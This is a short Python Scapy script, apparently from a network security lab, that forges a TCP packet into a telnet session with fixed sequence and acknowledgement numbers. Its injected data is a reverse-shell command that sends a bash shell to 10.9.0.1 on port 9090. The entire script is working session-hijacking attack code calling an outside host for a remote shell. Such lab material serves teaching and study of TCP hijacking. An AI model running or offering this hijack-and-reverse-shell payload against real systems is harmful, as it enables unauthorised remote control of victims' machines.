 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.1", dst="10.9.0.5")
tcp = TCP(sport=50206, dport=23, flags="A", seq=1937470499, ack=3648831143)
data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)